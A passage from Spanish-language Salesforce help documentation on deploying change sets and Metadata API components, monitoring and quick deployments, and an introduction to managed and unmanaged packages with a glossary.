Desde la API versión 30.0, puede cambiar el modelo de colaboración de un objeto para usuarios internos utilizando la API de metadatos y la interfaz de usuario.

No es posible actualizar el campo sharingModel de un objeto y simultáneamente añadir una nueva regla de colaboración.

### **Flujos**

- **•** Si piensa implementar un flujo utilizando conjuntos de cambios, considere los límites de la compatibilidad de migración. Asegúrese de que sus flujos únicamente hacen referencia a campos y componentes disponibles en los conjuntos de cambios.
- **•** Solo puede incluir una versión de un flujo en un conjunto de cambios.
- **•** Si el flujo no tiene ninguna versión activa al cargar el conjunto de cambios saliente, se utilizará la versión inactiva más reciente.
- **•** Cuando visualice los componentes dependientes del conjunto de cambios, la página Dependencias de componentes enumerará las dependencias de todas las versiones del flujo. Agregue todos los componentes interdependientes de la versión de flujo relevante al conjunto de cambios saliente.
- **•** Un flujo activo en un conjunto de cambios estará implementado en su destino como inactivo. Active el flujo manualmente después de la implementación.
- **•** La implementación o reimplementación de un flujo utilizando conjuntos de cambios creará una versión del flujo en la organización de destino.

### **Credenciales denominadas**

Las siguientes opciones de llamada para credenciales denominadas se puede establecer solo a través de la interfaz de usuario. Si los valores predeterminados no son apropiados en la organización de destino, el administrador para esa organización debe configurar manualmente la credencial denominada después de la implementación.

- **•** Generar encabezado de autorización: Valor predeterminado Activado
- **•** Permitir campos de combinación en encabezado HTTP: Valor predeterminado Desactivado
- **•** Permitir campos de combinación en cuerpo HTTP: Valor predeterminado Desactivado

### **Permisos**

Consulte [Acerca de los conjuntos de permisos y los conjuntos de perfiles en conjuntos de cambios](#page-5398-0) en la página 5393.

### **Formato de página**

Las implementaciones que contengan un tipo de registro y perfil, pero no el formato de página asignado para ese tipo de registro, eliminarán la asignación de formato existente del perfil para ese tipo de registro. Incluya siempre todos los formatos de página para todos los tipos de registro necesarios en el conjunto de cambios.

## API de metadatos

### **Clases de Apex y desencadenadores de Apex**

De forma predeterminada, los cambios en el código Apex que tiene trabajos de Apex pendientes o en curso no se pueden implementar. Para implementar estos cambios, realice una de las siguientes opciones.

- **•** Cancele los trabajos de Apex antes de implementar los cambios en el código Apex. Vuelva a programar los trabajos después de la implementación.
- **•** Active implementaciones con trabajos de Apex en la interfaz de usuario de Salesforce en la página Ajustes de implementación.

### **Procesos de aprobación**

- **•** Para usar los procesos de aprobación de los artículos de Salesforce Knowledge con la API de metadatos es necesario implementar el tipo de artículo. Los tipos de acción compatibles con la versión de artículo (kav) de los procesos de aprobación son los siguientes: acción de Knowledge, alerta de email, actualización de campo y mensaje saliente.
- **•** Si el proceso de aprobación hace referencia a cualquier plantilla de publicación que contenga campos personalizados, necesitará volver a guardar esas plantillas de publicación en la organización de origen antes de agregarlas al conjunto de cambios. En Configuración, ingrese *Plantillas de publicación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de publicación**. Para cada plantilla de publicación, haga clic en **Modificar** y luego en **Guardar**.
- **•** Los metadatos no incluyen el orden de los procesos de aprobación activos. Es posible que necesite volver a ordenar los procesos de aprobación en la organización de destino después de la implementación.
- **•** Si cambia el Nombre exclusivo de un proceso de aprobación incluido anteriormente en un conjunto de cambios e implementado en otra organización y vuelve a enviar el proceso de aprobación a través de un conjunto de cambios, se creará un nuevo proceso de aprobación después de la implementación en la otra organización. No se modificará el proceso de aprobación implementado previamente.

### **Campos personalizados**

Desde la API versión 30.0, al implementar un nuevo campo personalizado, los valores predeterminados de los campos Modificable y Legible en los permisos de campos de perfil son falso. Para sobrescribir los valores predeterminados, incluya permisos de campos para los nuevos campos de sus perfiles.

### **Objetos personalizados**

Mediante la API versión 29.0, no puede cambiar el modelo de colaboración de un objeto utilizando la API de metadatos. Debe aplicar este cambio manualmente en la organización de destino a través de la interfaz de usuario.

Desde la API versión 30.0, puede cambiar el modelo de colaboración de un objeto para usuarios internos utilizando la API de metadatos y la interfaz de usuario.

### **Aplicación conectada**

- **•** No puede definir la Clave de consumidor en la API de metadatos. Se incluye en una operación de recuperación con fines informativos. Si intenta trasladar la aplicación conectada a otra organización deberá eliminar la Clave de consumidor del archivo .zip antes de la implementación en una organización. Se generará una nueva clave en la organización de destino.
- **•** La configuración móvil de las aplicaciones conectadas no es compatible con los conjuntos de cambios y deben migrarse manualmente.

### **Credenciales denominadas**

Las siguientes opciones de llamada para credenciales denominadas se puede establecer solo a través de la interfaz de usuario. Si los valores predeterminados no son apropiados en la organización de destino, el administrador para esa organización debe configurar manualmente la credencial denominada después de la implementación.

- **•** Generar encabezado de autorización: Valor predeterminado Activado
- **•** Permitir campos de combinación en encabezado HTTP: Valor predeterminado Desactivado
- **•** Permitir campos de combinación en cuerpo HTTP: Valor predeterminado Desactivado

### **Formato de página**

Una implementación que contenga asignaciones de formato de página sustituye a todas las asignaciones de formato de página existentes en la organización de destino con las especificadas en el archivo .zip. Los formatos de página existentes en la organización desaparecen si no se incluyen en el archivo .zip. Incluya siempre todos los formatos de página para todos los tipos de registro necesarios en el archivo .zip.

### **Perfiles**

Si un paquete incluye un perfil con un nombre que no exista en la organización de destino, se creará un nuevo perfil con ese nombre. Si el perfil implementado no especifica ningún permiso o configuración, el perfil resultante consta de todos los permisos y configuraciones del Perfil estándar.

### **Colaboración**

- **•** No es posible actualizar el campo sharingModel de un objeto y simultáneamente añadir una nueva regla de colaboración en la API de metadatos, independientemente del objeto que esté actualizando. Por ejemplo, puede agregar una regla de colaboración cuando el valor por defecto en toda la organización sea público, y después actualizar el sharingModel. Esto produciría un cambio de cálculo de colaboración única.
- **•** Podría encontrar un error si está implementando un conjunto de cambios con un objeto personalizado que cuenta con una relación principal-subordinado sin el campo principal/detalle en el mismo conjunto de cambios. Para resolver este error, incluya el campo personalizado principal/detalle en el conjunto de cambios, incluso si no ha cambiado el valor predeterminado de toda la organización.

### **Flujo de trabajo**

El modo de prueba para desencadenadores de flujo no es compatible en la API de metadatos. Si desea que un desencadenador de flujo ejecute la versión de flujo más reciente cuando un administrador haga que se active la regla de flujo de trabajo, habilite el modo de prueba a través de la interfaz de usuario tras la implementación.

CONSULTE TAMBIÉN

[Implementación de un conjunto de cambios](#page-5405-2) [Conjuntos de cambios](#page-5397-0) [Componentes disponibles en los conjuntos de cambios](#page-5399-0) [https://developer.salesforce.com/docs/atlas.en-us.api\\_meta.meta/api\\_meta/file\\_based\\_zip\\_file.htm](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/file_based_zip_file.htm)

# <span id="page-5414-0"></span>Monitoreo de implementaciones

Puede monitorear las implementaciones que estén en curso, consultar qué implementaciones están en espera de ejecución y ver los resultados de las implementaciones que se hayan completado en la página Estado de implementación. Esta página enumera todas las implementaciones: conjuntos de cambios, implementaciones basadas en la API de metadatos, incluyendo implementaciones iniciadas desde el IDE de Force.com y la Herramienta de migración Force.com, así como instalaciones de paquetes.

El tamaño y la complejidad de los componentes de metadatos afectarán al tiempo de implementación. Para realizar un seguimiento del estado de las implementaciones que están en curso o que se han completado en los últimos 30 días, desde Configuración, ingrese *Implementación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Estado de implementación**. Las implementaciones se enumeran en diferentes secciones dependiendo de su estado.

# Implementaciones en curso y en cola

Al ejecutar una implementación, la página Estado de implementación le muestra el progreso en tiempo real de su implementación actual. Esta página contiene gráficos que proporcionan una representación visual del progreso general de la implementación. El primer gráfico muestra cuántos componentes ya se han implementado del total e incluye el número de componentes con errores.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## PERMISOS DE USUARIO

Para ver implementaciones de metadatos:

**•** "Modificar todos los datos"

Por ejemplo, el siguiente gráfico indica que se han procesado correctamente 302 componentes de 450 y que hay 45 componentes con errores.



Después de que todos los componentes se hayan implementado sin errores, empiezan a ejecutarse las pruebas de Apex, si son obligatorias o si se han habilitado. Un segundo gráfico muestra cuántas pruebas de Apex se han ejecutado del número total de pruebas y el número de errores devuelto. Además, el gráfico muestra el nombre de la prueba que se está ejecutando en este momento. Por ejemplo, en el gráfico siguiente, 77 pruebas han completado la ejecución de un total de 120 y 1 prueba ha fallado.



La siguiente información se muestra para la implementación actual.



Si la implementación actual tiene errores, podrá ver estos errores antes de que finalice la implementación haciendo clic en **Ver errores**.

### **Implementaciones pendientes**

Puede iniciar varias implementaciones, aunque no puede ejecutar más de una implementación a la vez. Las otras implementaciones permanecerán en la cola esperando a ser ejecutadas después de que finalice la implementación actual. Las implementaciones en cola se enumeran bajo Implementaciones pendientes en el orden en que se ejecutarán.

### **Validaciones de implementaciones**

Una validación de implementación es una implementación que se utiliza únicamente para comprobar los resultados de los componentes de implementación y que, a continuación, se deshace. Una validación no guarda los componentes implementados ni cambia la organización de ningún modo. Puede determinar si una implementación es únicamente una validación (Validar) o si es una implementación real (Implementar) inspeccionando la información de las implementaciones pendientes o la columna Estado de las implementaciones en las secciones Error y Realizado con éxito.

Si una validación finaliza con éxito en los cuatro últimos días y todas las pruebas se han superado con suficiente cobertura de código, puede realizar una implementación rápida implementando esta validación en la producción sin ejecutar pruebas. Consulte [Implementaciones rápidas](#page-5416-1).

## Cancelación de una implementación

Puede cancelar una implementación mientras está en curso o en la cola haciendo clic en **Cancelar** junto a la implementación. Entonces la implementación tendrá el estado Cancelación solicitada hasta que se cancele por completo la implementación. Una implementación cancelada se enumerará en la sección Error.

# Implementaciones completadas

Las implementaciones finalizadas se enumeran en las secciones Error o Realizado con éxito dependiendo de su estado.

Las implementaciones que se hayan finalizado pero tengan errores y las implementaciones que se hayan cancelado se enumeran en la sección Error. No se ha aplicado ningún cambio a la organización por estas implementaciones porque faltaban archivos, los componentes tenían errores, las pruebas habían fallado o la implementación se había cancelado.

Las implementaciones que se hayan completado correctamente o cuya finalización sea parcialmente correcta se enumeran en la sección Realizado con éxito. Solamente las implementaciones de una organización que no sea de producción pueden tener una finalización parcialmente correcta. Son implementaciones que tienen el campo rollbackOnError establecido como false en las opciones de implementación y que tienen errores en un subconjunto de componentes. En una implementación parcialmente correcta, los componentes con fallos no se asignan y los componentes restantes se asignan a la organización.

Para obtener más información sobre una implementación, haga clic en **Ver detalles** junto a una implementación. Utilice la información de la página Detalles de implementación para ver los errores y solucionar los problemas de una implementación fallida o parcialmente correcta. La página Detalles de implementación incluye los mensajes de error que se mostraron durante la implementación, los errores de las pruebas de Apex con información de seguimiento de pila, advertencia de cobertura de código e información sobre pruebas de lentitud. Para lograr una implementación correcta, la página Detalles de implementación muestra información sobre la implementación, incluidos cuántos componentes se han implementado y cuántas pruebas de Apex se ejecutaron.

### **Estado de desarrollo (Deployment Status)**

La columna Estado de las implementaciones completadas en las secciones Error y Realizado con éxito enumera el tipo y el estado de una implementación y tiene dos partes:

- **•** El prefijo indica si la implementación es únicamente una validación (Validar:) o si es una implementación real (Implementar:).
- <span id="page-5416-1"></span><span id="page-5416-0"></span>**•** La segunda parte del valor de estado contiene el estado de la implementación: Error o Cancelado para implementaciones fallidas, Realizado con éxito para implementaciones realizadas correctamente o Con éxito parcial para implementaciones con una finalización parcialmente correcta.

## Implementaciones rápidas

Como parte de una implementación, todas las pruebas de Apex se ejecutan en producción. Si la organización de producción contiene varias pruebas de Apex, la ejecución de todas las pruebas puede tardar mucho tiempo y puede retrasar su implementación. Para reducir el tiempo de implementación en producción, puede realizar una implementación rápida ignorando la ejecución de todas las pruebas. Las implementaciones rápidas están disponibles para componentes de API de metadatos y conjuntos de cambios cuando se cumplen los siguientes requisitos.

- **•** Se han validado los componentes correctamente para el entorno de destino en los cuatro últimos días (96 horas).
- **•** Como parte de la validación, se han superado todas las pruebas de Apex en la organización de destino.
- **•** La cobertura de código global en la organización es de al menos 75% y los desencadenadores de Apex disponen de alguna cobertura.

Una validación es una implementación que se utiliza únicamente para comprobar los resultados de los componentes de implementación y no guarda ningún componente en la organización. Una validación le permite visualizar los mensajes de éxito o error que recibiría con una implementación actual. Puede validar componentes de metadatos o conjuntos de cambios a través de la API o la Herramienta de migración Force.com.

Para aprender cómo validar un conjunto de cambios, consulte [Validación de un conjunto de cambios](#page-5405-0) en la Ayuda de Salesforce.

Para validar componentes con la Herramienta de migración Force.com, establezca la opción checkOnly como verdadero en el destino de implementación. Consulte [Cambios de implementación en una organización de Salesforce](https://developer.salesforce.com/docs/atlas.en-us.daas.meta/daas/forcemigrationtool_deploy.htm) en la Guía de Herramienta de migración Force.com .

### **Realización de una implementación rápida a través de la interfaz de usuario o la API**

Para realizar una implementación rápida, primero realice una implementación de solo validación con ejecución de prueba de Apex en el conjunto de componentes que necesita implementar. Si su validación se realiza correctamente y es apta para una implementación rápida, puede iniciar una implementación rápida.

Puede implementar rápidamente componentes de API de metadatos y conjuntos de cambios validados en la interfaz de usuario. En la página Estado de implementación, implemente una validación reciente haciendo clic en **Implementación rápida** junto a su validación o en la página de detalles de la validación. Este botón aparece solo para la clasificación de validaciones.



Además, puede iniciar una implementación rápida a través de la API de metadatos o la herramienta de migración de Force.com para componentes de API de metadatos (excluyendo conjuntos de cambios). Para la API de metadatos, llame a deployRecentValidation() y envíe el Id. de validación. Para la herramienta de migración de Force.com, utilice la tarea <sf:deployRecentValidation>.

Nota: Implementación rápida está activada para validaciones recientes en las que se han ejecutado todas las pruebas de Apex correctamente y se han cumplido todos los requisitos de cobertura de código. Tenga en cuenta lo siguiente.

- **•** En el entorno de producción se admiten las implementaciones rápidas para las validaciones que cumplen los criterios. Puede implementar validaciones recientes de conjuntos de cambios y componentes de API de metadatos (incluyendo componentes validados utilizando la Herramienta de migración Force.com).
- **•** En el entorno sandbox, Implementación rápida se admite únicamente para validaciones que activan explícitamente la ejecución de pruebas (por ejemplo, a través del parámetro testLevel para la Herramienta de migración). Las pruebas de Apex no se requieren de forma predeterminada ni se ejecutan en implementaciones de entornos sandbox. Implementación rápida no se admite para conjuntos de cambios en entornos sandbox, ya que no hay una opción para activar ejecuciones de prueba para conjuntos de cambios.
- **•** Si realiza una implementación después de una validación, ya sea a través de Implementación rápida, una instalación de paquete o una implementación normal, todas las validaciones cumplen los requisitos para la implementación rápida. Revalide el conjunto de componentes para realizar una implementación rápida.

# Recursos de ajuste del desempeño para pruebas de larga duración

Si son obligatorias o si están habilitadas, las pruebas de Apex se ejecutan como parte de una implementación después de que todos los componentes se hayan implementado. Las pruebas de Apex que tardan mucho tiempo en ejecutarse retrasan toda la implementación. Las cinco pruebas de larga duración principales, que son las cinco pruebas principales que se realizan durante más de dos minutos, están marcadas en las implementaciones completadas de la página Detalles de implementación. Puede mejorar el desempeñode estas pruebas para hacerlas más eficientes y acelerar futuras implementaciones. Hay muchos motivos para que haya un desempeño lento. Por ejemplo, acceder a los datos de la organización en lugar de usar los datos de prueba o ejercitar consultas SOQL o código Apex con un desempeño deficiente. A continuación se indican algunos recursos que puede usar para conocer las mejores prácticas de desempeño para Apex y SOQL.

### Implementación de mejoras desde entornos Sandbox entre a entre entre a media de media de implementaciones

- **•** [Aislamiento de los datos de prueba desde los datos de organización en las pruebas de unidad](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_testing_data_access.htm)
- **•** [Trabajo con consultas SOQL de gran volumen](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/langCon_apex_SOQL_VLSQ.htm)
- **•** [Seminario Web: Todo lo que necesita saber sobre el optimizador de consultas de Force.com](https://developer.salesforce.com/page/Webinar:_Inside_the_Force.com_Query_Optimizer_(2013-Apr))
- **•** [hoja de referencia para la optimización de consultas y búsquedas](https://resources.docs.salesforce.com/194/latest/en-us/sfdc/pdf/salesforce_query_search_optimization_developer_cheatsheet.pdf)
- **•** [Seminario web sobre ajuste del desempeño de Visualforce y Apex](https://youtu.be/aYMY2VES2bY)
- **•** [Recursos del núcleo de arquitectura](https://developer.salesforce.com/page/Architect_Core_Resources)

## CONSULTE TAMBIÉN

- [Conjuntos de cambios entrantes](#page-5404-1)
- [Conjuntos de cambios salientes](#page-5407-1)
- [https://developer.salesforce.com/docs/atlas.en-us.api\\_meta.meta/api\\_meta/](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/)
- <https://developer.salesforce.com/docs/atlas.en-us.daas.meta/daas/>

# Crear paquetes y distribuir sus aplicaciones

# Descripción general de empaquetado y distribución

Esta guía proporciona información acerca del empaquetamiento y distribución de aplicaciones creadas utilizando la plataforma Force.com. Cuenta con las siguientes secciones.

#### **Trabajo con paquetes**

Explica los detalles de creación y trabajo con paquetes gestionados para que pueda instalar fácilmente su aplicación en otras organizaciones.

#### **Distribución de aplicaciones**

Explica cómo distribuir sus aplicaciones, tanto mediante AppExchange o mediante su propio sitio Web. También cubre los fundamentos del envío de actualizaciones a sus suscriptores.

#### **Asistencia de los suscriptores de sus aplicaciones**

Explica cómo iniciar sesión en sus organizaciones de suscriptores para proporcionar asistencia y soluciones de problemas.

Para obtener más información acerca de esos temas, consulte la [Guía de ISVforce](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf) o visite el [Portal de socios de Salesforce](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms).

# <span id="page-5419-0"></span>Trabajo con paquetes

# Concepto de paquetes

Un paquete contiene desde componentes individuales hasta un conjunto de aplicaciones relacionadas. Después de crear un paquete, puede distribuirlo a otros usuarios y organizaciones de Salesforce, incluidos los que estén fuera de su compañía.

Los paquetes tienen dos formas: gestionados y sin gestionar:

### *Paquetes no gestionados*

Los paquetes sin gestionar se suelen utilizar para distribuir proyectos de código abierto o plantillas de aplicaciones y ofrecer a los desarrolladores los fundamentos de una aplicación. Una vez haya instalado los componentes de un paquete sin gestionar, los componentes se pueden modificar en la organización en la que se instalan. El desarrollador que ha creado y cargado el paquete sin gestionar no tiene control sobre los componentes instalados y no podrá cambiarlos ni actualizarlos. Los paquetes sin gestionar no se deben utilizar para migrar componentes de un Sandbox a una organización de producción. En su lugar, utilice Conjuntos de cambios.

### *Paquetes gestionados*

Los clientes de Salesforce suelen utilizar los paquetes gestionados para distribuir y vender aplicaciones a los clientes. Estos paquetes se deben crear a partir de una organización de Developer Edition. Mediante AppExchange y la aplicación de gestión de licencias (LMA), los desarrolladores pueden vender y gestionar licencias basadas en usuarios en la aplicación. Los paquetes gestionados también son totalmente actualizables. Para garantizar actualizaciones sin problemas, puede que algunas modificaciones destructivas como la eliminación o modificación de objetos o campos no se realicen.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear paquetes:

**•** "Crear paquetes de AppExchange"

Para cargar paquetes en AppExchange:

**•** "Cargar paquetes de AppExchange"

Los paquetes gestionados también ofrecen los siguientes beneficios:

- **•** Protección de la propiedad intelectual de Apex
- **•** Compatibilidad de versiones para componentes accesibles de API integrada
- **•** Capacidad para aplicar divisiones y parches a versiones anteriores
- **•** Capacidad de enviar actualizaciones de parches a los suscriptores de manera sencilla
- **•** Asignación de nombres únicos a todos los componentes para garantizar instalaciones sin conflictos

Las siguientes definiciones ilustran estos conceptos:

### **Componentes**

Un componente es una parte constituyente de un paquete. Define un elemento, como un objeto personalizado o un campo personalizado. Puede combinar componentes de un paquete para producir funciones o aplicaciones potentes. En un paquete sin gestionar, los componentes no se pueden actualizar. En un paquete gestionado, algunos componentes pueden actualizarse y otros no.

### **Atributos**

Un atributo es un campo de un componente, como el nombre de una plantilla de email o la casilla de verificación Permitir reportes de un objeto personalizado. En un componente no actualizable de un paquete gestionado o sin gestionar, los atributos son modificables por el desarrollador (el creador del paquete) y el suscriptor (el instalador del paquete). En un componente actualizable de un paquete gestionado, el desarrollador puede modificar algunos atributos, otros los puede modificar el suscriptor y algunos están bloqueados, por lo que no se pueden modificar.

Los paquetes contienen uno o más componentes de Salesforce que, a su vez, contienen uno o más atributos. Los componentes y sus atributos se comportan de manera diferente en paquetes gestionados y sin gestionar.

Si ha planificado distribuir una aplicación, es importante que considere crear paquetes durante el proceso de desarrollo. Por ejemplo:

- **•** Mientras crea su aplicación, tenga en cuenta cómo se comportan los componentes y sus atributos en paquetes diferentes y diferentes ediciones de Salesforce.
- **•** Mientras [prepara su aplicación](#page-5486-0) para la distribución, tenga en cuenta cómo desea hacerla disponible a sus clientes.
- **•** Mientras instala un paquete, tenga en cuenta la seguridad de su organización y los contratos de licencia.

### CONSULTE TAMBIÉN

[Gestionar paquetes](#page-5427-0)

[Preparar sus aplicaciones para su distribución](#page-5486-0)

# Glosario

Los términos y definiciones siguientes describen conceptos y funciones clave de paquetes y aplicaciones:

### **Aplicación**

También puede aparecer como "app", abreviatura de aplicación. Una colección de componentes, como fichas, reportes, tableros y páginas de Visualforce, destinados a una necesidad concreta del negocio. Salesforce proporciona aplicaciones estándar como Ventas y Centro de llamadas. Puede personalizar las aplicaciones estándar para que se adapten a su forma de trabajar. Además, puede combinar una aplicación y cargarla en AppExchange junto con otros componentes relacionados como campos, fichas y objetos personalizados. A continuación, puede hacer que la aplicación esté disponible para otros usuarios de Salesforce desde AppExchange.

### **AppExchange**

AppExchange es una interfaz de colaboración de Salesforce que le permite explorar y compartir aplicaciones y servicios para la plataforma Force.com.

### **Beta, paquete gestionado**

En el contexto de los paquetes gestionados, un paquete gestionado beta es una versión previa de un paquete gestionado distribuido a una muestra del público al que va dirigido para que lo pruebe.

### **Implementación**

Mover funcionalidad desde un estado inactivo a otro activo. Por ejemplo, al desarrollar funciones nuevas en la interfaz de usuario de Salesforce, debe seleccionar la opción "Implementado" para que la funcionalidad esté visible a otros usuarios.

El proceso por el que una aplicación u otra funcionalidad se mueve desde el desarrollo a la producción.

Mover componentes de metadatos desde un sistema de archivos local a una organización de Salesforce.

Para las aplicaciones instaladas, la implementación pone a disposición de los usuarios de la organización los objetos personalizados en la aplicación disponible. Antes de implementar un objeto personalizado, sólo está disponible para los administradores y para los usuarios que tengan el permiso "Personalizar aplicación".

### <span id="page-5421-0"></span>**Aplicación de gestión de licencias (LMA)**

Una aplicación AppExchange gratuita que permite realizar el seguimiento de prospectos y cuentas de ventas de todos los usuarios que descargan un paquete gestionado (aplicación) desde AppExchange.

### **Organización de gestión de licencias (LMO)**

La organización de Salesforce que se utiliza para realizar el seguimiento de todos los usuarios de Salesforce que instalan el paquete. Una organización de gestión de licencias debe tener instalada la Aplicación de gestión de licencias (LMA). Recibe una notificación automáticamente cada vez que se instala o se desinstala su paquete, de manera que puede notificar fácilmente a los usuarios de las actualizaciones. Puede especificar cualquier organización con Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition como su organización de gestión de licencias. Para obtener más información, vaya a [http://www.salesforce.com/docs/en/lma/index.htm.](http://www.salesforce.com/docs/en/lma/index.htm)

### **Edición principal**

Edición importante de un paquete. En estas ediciones, los números mayor y menor de una versión de paquete aumentan hasta el valor seleccionado.

### **Paquete gestionado**

Un conjunto de componentes de aplicación publicados como unidad en AppExchange y que están asociados a un espacio de nombre y, posiblemente, a una organización de gestión de licencias. Para admitir actualizaciones, un paquete debe estar gestionado. Una organización puede crear un único paquete gestionado que muchas organizaciones diferentes pueden descargar e instalar. Los paquetes gestionados se diferencian de los paquetes no gestionados en que algunos componentes están bloqueados, lo que permite la actualización posterior del paquete gestionado. Los paquetes no gestionados no incluyen componentes bloqueados y no se pueden actualizar. Además, los paquetes gestionados confunden ciertos componentes (como Apex) en las organizaciones suscriptoras para proteger la propiedad intelectual del desarrollador.

### **Ampliación de paquete gestionado**

Cualquier paquete, componente o conjunto de componentes que agrega funcionalidad a un paquete gestionado. No puede instalar una extensión antes de instalar su paquete gestionado.

### **Prefijo de espacio de nombres**

En un contexto de paquetes, un prefijo de espacio de nombres es un identificador alfanumérico de entre uno y 15 caracteres que distingue su paquete y su contenido de los paquetes de otros desarrolladores en AppExchange. Los prefijos de espacio de nombres no distinguen entre minúsculas y mayúsculas. Por ejemplo, ABC y abc no se reconocen como elementos únicos. Su prefijo de espacio de nombres debe ser totalmente único en todas las organizaciones de Salesforce. Mantiene su paquete gestionado bajo su control exclusivo.

### **Paquete**

Un grupo de componentes y aplicaciones de Force.com que se han puesto a disposición de otras organizaciones a través de AppExchange. Utilice paquetes para agrupar una aplicación junto con los componentes relacionados de modo que pueda cargarlos conjuntamente en AppExchange.

### **Dependencia de paquete**

Se crea cuando un componente hace referencia a otro componente, permiso o preferencia que se necesita para que el componente sea válido. Los componentes pueden incluir (sin limitar la generalidad de la lista siguiente):

- **•** Campos estándar o personalizados
- **•** Objetos estándar o personalizados
- **•** Páginas de Visualforce
- **•** Código Apex

Los permisos y preferencias pueden incluir (sin limitar la generalidad de la lista siguiente):

- **•** Divisiones
- **•** Varias divisas
- **•** Tipos de registro

### **Instalación de paquete**

La instalación incorpora el contenido de un paquete en su organización de Salesforce. Un paquete de AppExchange puede incluir una aplicación, un componente o una combinación de ambos. Después de instalar un paquete, es posible que necesite implementar componentes en el paquete para que esté disponible de un modo general para los usuarios de la organización.

### **Versión del paquete**

